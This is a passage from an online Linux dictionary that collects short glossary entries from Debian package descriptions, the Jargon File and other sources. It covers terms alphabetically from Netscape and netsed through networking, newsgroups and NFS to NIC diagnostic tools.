Popular World−Wide−Web browser software (base support) Netscape (pronounced "Mozilla") is a graphical World−Wide−Web browser with many features. It supports advanced features of HTML and new technologies such as "Java" from Sun Microsystems. You will need the "ImageMagick" package installed if you wish to get in−line support of image types not directly supported by netscape. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Netscape(tm)*

A commercial GUI World−Wide−Web browser for X−Windows, MS−Windows and Macintosh, available from Netscape Communications. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netsed*

The network packet altering stream editor NetSED is small and handful utility designed to alter the contents of packets forwarded thru your network in real time. It is really useful for network hackers in following applications: \* black−box protocol auditing − whenever there are two or more proprietary boxes communicating over undocumented protocol (by enforcing changes in ongoing transmissions, you will be able to test if tested application is secure), \* fuzz−alike experiments, integrity tests − whenever you want to test stability of the application and see how it ensures data integrity, \* other common applications − fooling other people, content filtering, etc etc − choose whatever you want to. It perfectly fits ngrep, netcat and tcpdump tools suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netselect*

Choose the fastest server automatically. This is netselect, an ultrafast intelligent parallelizing binary−search implementation of "ping." You give it a (possibly very long) list of servers, and it chooses the fastest/closest one automatically. It's good for finding the fastest ftp.debian.org mirror, the least laggy IRC server, or the best Squid neighbour. This version also includes netselect−apt, which creates an apt sources.list file automatically from the huge list of Debian mirrors. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Netserva Dlite*

Netserva Dlite is a small 20mb downloadable Debian based distribution that comes with a basic set of pre−configured ISP−related services such as virtual web hosting, email and RADIUS. All client authentication is via MySQL so normal user shell accounts are not required. The system, in theory, could scale to supporting millions of users. The latest update was on February 2, 2002. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *netspades−slang*

Slang console based client for the NetSpades spades game. This is a console/slang based client for Netspades, you will require a client To be able to play netspades. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NETSS*

National Electronic Telecommunication Surveillance System (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *netstat*

Print network connections, routing tables, interface statistics, masquerade connections, and multicast memberships From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Netstation Linux*

NetStation is a Linux distribution for diskless thin client terminals using standard x86 hardware. It can boot from network using Etherboot and connect to an application server using VNC, RDP, X11 or SSH. The initial release, NetStation 0.1 (alpha), is dated August 28, 2001. Development version 0.8.2

was released June 6, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nettoe*

Networked version of Tic Tac Toe for the console NetToe is a console−based version of the classic game "Tic Tac Toe". It's playable against computer AI, a player on the same machine or with another player over the network. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Netule*

Netule has created three new Linux distributions, which are now available for download. The EM−I or Email Module I is a full featured Email Server based on Sendmail; the WM−I or Web Module I is a vastly simplified Web Server based on Apache; and the FM−I or Firewall Module I is released in partnership with Astaro Security Linux. Netule products are a combination of open and closed source and are available bundled with hardware. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Network*

A group of computers that are connected in some fashion. Most school networks are known as LANs, or Local Area Networks, because they are networks linking computers in one small area. The Internet could be referred to as a WAN, or a Wide Area Network, because it connects computers in more than one local area. It is also a series of points connected by physical or virtual connects. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *network*

A group of interconnected computers and their connecting cables and hardware. From

Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Network*

Any time you connect 2 or more computers together so that they can share resources, you have a computer network. Connect 2 or more networks together and you have an internet. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *network address translation (NAT)*

Networking method in which internal network hosts, which use private IP addresses access public (Internet) hosts through a gateway that tags packets for routing. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *network card*

See network interface card (NIC). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *network file system (NFS)*

A protocol used to access files over a network regardless of machine, operating system, or architecture. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *network information service (NIS)*

Client−server protocol that tracks, manages, and authenticates users and host names on a network. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *network interface card*

An adapter that lets you connect a network cable to a microcomputer. The card includes encoding and decoding circuitry and a receptacle for a network cable connection. Because data is transmitted more rapidly within the computer's internal bus, a network interface card allows the network to operate at higher speeds than it would if delayed by the serial port. Networks such as Ethernet and ARCnet that use interface cards can transmit information much faster than networks such as AppleTalk which uses serial ports. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *network interface card (NIC)*

A hardware component that initiates and manages network connections. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *network operations centre (NOC)*

An administrative and technical coordination office that is responsible for the day−to−day operation of a local, regional, or national Internet backbone see service. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *network protocol*

The method used to regulate a workstation's access to a computer network to prevent data collision. Examples include carrier sense multiple access with collision detection (CSMA/CD) and token passing. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *new−object*

Add new CORBA object From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *newaliases*

update /etc/aliases database From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *newbie*

/n[y]oo'bee/ n. [very common; orig. from British public−school and military slang variant of `new boy'] A Usenet neophyte. This term surfaced in the newsgroup talk.bizarre but is now in wide use (the combination "clueless newbie" is especially common). Criteria for being considered a newbie vary wildly; a person can be called a newbie in one newsgroup while remaining a respected regular in another. The label `newbie' is sometimes applied as a serious insult to a person who has been around Usenet for a long time but who carefully hides all evidence of having a clue. See B1FF; see also gnubie. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *newbiedoc*

Documentation by and for newbies This is a snapshot of the documentation currently being developed by The Newbiedoc Project. See http://newbiedoc.sourceforge.net for the most recent version, or if you want to join the team. Current release includes: − Introduction to 'apt−get' − DocBook guides and documentation for writing doc for Newbiedoc − Using 'grep' − Installing and configuring hardware − Finding help on a Debian system − Text editors: JOE and vi − Compiling kernels the Debian way − Managing processes − Using runlevels − Configuring exim The documentation will be installed in /usr/share/doc/newbiedoc, and newbiedoc(1) is a script that starts a browser on the newbiedoc collection. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *newer*

compare file modification times From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *newgrp*

Change group ID From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *newline*

/n[y]oo'li:n/ n. 1. [techspeak, primarily Unix] The ASCII LF character (0001010), used under Unix as a text line terminator. Though the term `newline' appears in ASCII standards, it never caught on in the general computing world before Unix. 2. More generally, any magic character, character sequence, or operation (like Pascal's writeln procedure) required to terminate a text record or separate lines. See crlf, terpri. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NEWS*

Netware Early Warning System (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NEWS*

Networked Extensible Windowing System (Sun), "NeWS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NEWS file*

Contains information about new features and changes for the layman about this package. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *newsclipper*

Create HTML with dynamic information from the net NewsClipper is an information integrator. It creates a custom web page from a template HTML file with special tags, replacing those tags with dynamic information acquired from the internet. It was previously known as DailyUpdate. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *newsflash*

Get news with the newnews command from a server The Newsflash program retrieves news articles via NNTP from one server and delivers them to another. It requires at least read−only permissions on the remote server, and needs to have peer permissions on the local server. It works well with INN, but should also work with any other RFC977 compliant news software. Newsflash's highly parallel design is optimized for throughput, which makes quite a difference to INN's nntpget and the like. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Newsgroups*

A newsgroup is a notice board that everyone in the world can see. There are tens of thousands of newsgroups and each group is unique in the world. The client software you use to read a newsgroup is called a news reader (or news client). rtin is a popular text mode reader, while netscape is graphical. pan is an excellent graphical news reader that I use. Newsgroups are named like Internet hosts. One you might be interested in is comp.os.linux.announce. The comp is the broadest subject description for computers; os stands for operating systems; and so on. Many other linux newsgroups are devoted to various LINUX issues. Newsgroups servers are big hungry beasts. They form a tree−like structure on the Internet. When you send mail to a newsgroup it takes about a day or so for the mail you sent to propagate to every other server in the world. Likewise, you can see a list of all the messages posted to each newsgroup by anyone anywhere. What's the difference between a newsgroup and a mailing list? The advantage of a newsgroup is that you don't have to download the messages you are not interested in. If you are on a mailing list, you get all the mail sent to the list. With a newsgroup you can look at the message list and retrieve only the messages you are interested in. Why not just put the mailing list on a web page? If you did, then everyone in the world would have to go over international links to get to the web page. It would load the server in proportion to the number of subscribers. This is exactly what SlashDot is. However, your newsgroup server is local, so you retrieve mail over a faster link and save Internet traffic. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Newsgroups*

These are the bulletin boards of the Internet. There are around 20,000 groups covering every subject under the sun. Most IAPs have a newsgroup server which periodically takes all new messages from a newsgroup feed and adds the messages which have been posted by its own users. To access the newsgroups stored on your IAPs newsgroup server you need a newsreader program. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *newspost*

Usenet binary autoposter Using newspost, it is a one command job to uuencode and post as many binary files as you like to your favorite newsgroup. It supports all the features you'd expect from a binary autoposter, including authentication, posting to multiple newsgroups (crossposting), and all the rest. And of course you can save your settings as default so you don't have to type in your news server every time. In addition, I added a couple cool things, like posting text prefixes, and autocreating and posting sfv files. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *newsreader*

A program for reading, downloading, and replying to the newsgroup messages you want. See also USENET. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *newsx*



gives the potential for unwanted people to access your hard drive over the network (and thereby possibly read your email and delete all your files as well as break into your system) if you set it up

incorrectly. So please read the Security section of this document carefully if you intend to implement an NFS setup. There are other systems that provide similar functionality to NFS. Samba (http://www.samba.org) provides file services to Windows clients. The Andrew File System from IBM (http://www.transarc.com/Product/EFS/AFS/index.html), recently open−sourced, provides a file sharing mechanism with some additional security and performance features. The Coda File System (http://www.coda.cs.cmu.edu/) is still in development as of this writing but is designed to work well with disconnected clients. Many of the features of the Andrew and Coda file systems are slated for inclusion in the next version of NFS (Version 4) (http://www.nfsv4.org). The advantage of NFS today is that it is mature, standard, well understood, and supported robustly across a variety of platforms. From NFS−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NFS*

see network file system (NFS). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nfs−common*

NFS support files common to client and server Use this package on any machine that does NFS either as client or server. Programs included: lockd, statd, showmount, and nfsstat. Upstream: SourceForge project "nfs", CVS module nfs−utils. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nfs−kernel−server*

Kernel NFS server support Use this package if you have a fairly recent kernel (2.2.13 or better) and you want to use the kernel−mode NFS server. The user−mode NFS server in the "nfs−server" package is slower but more featureful and easier to debug than the kernel−mode server. Upstream: SourceForge project "nfs", CVS module nfs−utils. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nfs−user−server*

User space NFS server. This package contains all necessary programs to make your Linux machine act as an NFS server, being an NFS daemon (rpc.nfsd), a mount daemon (rpc.mountd). Unlike other NFS daemons, this NFS server runs entirely in user space. This makes it a tad slower than other NFS implementations, and also introduces some awkwardnesses in the semantics (for instance, moving a file to a different directory will render its file handle invalid). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nfs−utils*

The nfs−utils package provides a daemon for the kernel NFS server and related tools, which provides a much higher level of performance than the traditional Linux NFS server used by most users.This package also contains the showmount program. Showmount queries the mount daemon on a remote host for information about the NFS (Network File System) server on the remote host. For example, showmount can display the clients which are mounted on that host. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nfs−utils−clients*

The nfs−utils package provides a daemon for the kernel NFS server andrelated tools, which provides a much higher level of performance than thetraditional Linux NFS server used by most users.This package also contains the showmount program. Showmount queries themount daemon on a remote host for information about the NFS (Network FileSystem) server on the remote host. For example, showmount can display theclients which are mounted on that host. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nfsboot*

Allow clients to boot over the network. This package help you to set up your host to allow clients to boot over nfs. This package should be installed on the server so that the clients can connect to it. The package contains no server itself, but recommends all packages that you will need in order to make nfsrooted clients to work. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





Generally, any office that handles information for a network. The most famous of these on the Internet was the InterNIC, which was where most new domain names were registered until that process was decentralized to a number of private companies. Also means "Network Interface card", which is the card in a computer that you plug a network cable into. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NIC (Network Infromation Center)*

A system that contains a repository of Internet−related information, including File Transfer Protocol (FTP) archives of Requests for Comments (RFCs), Internet Drafts, For Your Information (FYI) papers, and other documents, including handbooks on the use of the Internet. There are numerous Network Information Centers, but the official repository of network information is the Defense Data Network NIC (DDN NIC). See InterNIC From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NIC Linux*

The New Internet Computer (NIC) project provides an inexpensive computer, starting at \$199.99, for homes, schools and other places where cost is an issue. It supports popular plug−ins like Real Player, Java and Macromedia Flash Player, so it's just as Internet−capable. News.com reports that the New Internet Computer Co. is shutting down, June 2, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NICAM*

Near−Instantaneously Companded Audio Multiplex (audio) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NICD*

NIckel CaDmium [batterie], "NiCd" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NICE*

Network Information and Control Exchange (DECNET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nice*

Unix processes have an associated system nice value which is used by the kernel to determine when it should be scheduled to run. This value can be increased to facilitate processes executing quickly or decreased so that the processes execute slowly and thus do not interfere with other system activities. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NICOL*

Network Information Center On−Line From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NICOLAS*

Network Information Center On−Line Aid System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nictools−nopci*

Diagnostic tools for many non−PCI ethernet cards These are tools to diagnostic problems with your non−PCI ethernet cards. Some card can be set up or EEPROM can be updated. 3c515−diag : Diagnostic program for 3Com 3c515 Ethernet cards 3c5x9setup : Setup program for 3Com EtherLink III Ethernet cards at1700−diag : Diagnostic program for the Allied Telesis AT1700 atlantic−setup: Setup program for AT/LANTIC DP83905 Ethernet cards atp−diag : Diagnostic for Realtek RTL8002/RTL8012 pocket Ethernet adapter eexpress : Diagnostic program for Intel EtherExpress 16 cards el3diag : Diagnostic program for 3c509 and 3c579 Ethernet cards e21−diag : Diagnostic program for Cabletron E2100 Ethernet cards hp+−diag : Diagnostic program for HP PC LAN+ (27247B & 27252A) cards ne2k−diag : Diagnostics and EEPROM setup for NE2000 clones wdsetup : Configuration utility for Western Digital and SMC Ethernet cards This package replaces the old 3c5x9utils and wdsetup packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nictools−pci*

Diagnostic tools for many PCI ethernet cards These tools can help you to diagnostic problems with your ethernet cards or − in some cases − give those cards the final hint, to work in your network. alta−diag : Diagnostic and setup for the Sundance "Alta" NIC eepro100−diag : Diagnostic and setup for the Intel EEPro100 Ethercards epic−diag : Diagnostics and EEPROM setup for the SMC EPIC−100 myson−diag : Diagnostic and setup for the Myson mtd803 Ethernet chip natsemi−diag : Diagnostic and setup for the NatSemi DP83815 Ethernet chip ne2k−pci−diag : Diagnostics and EEPROM setup for PCI NE2000 clones ns820−diag : Diagnostic and setup for the NatSemi DP83820 Ethernet chip pcnet−diag : Diagnostic and setup for the AMD PCnet/PCI Ethernet chip rtl8139−diag : Diagnostics and EEPROM setup for RealTek RTL8129/8139 chips starfire−diag : Diagnostic and setup for the Adaptec 